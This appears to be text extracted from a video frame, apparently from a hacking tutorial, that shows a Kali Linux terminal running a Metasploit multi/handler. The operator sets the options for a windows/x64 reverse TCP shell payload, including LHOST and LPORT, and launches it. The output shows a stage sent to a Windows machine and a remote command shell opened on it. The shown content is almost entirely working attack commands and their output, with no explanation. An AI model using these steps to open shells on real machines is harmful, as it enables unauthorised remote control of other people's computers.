 loiliangyang@... loiliangyang@...
loiliangyang@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ____
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.0.192
LHOST => 192.168.0.192
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.192:4444
[*] Sending stage (336 bytes) to 192.168.0.186
[*] Command shell session 1 opened (192.168.0.192:4444 -> 192.168.0.186:49704) at 2021-10-15 23:03:12 -0400
C:\Users\loiliangyang\Desktop>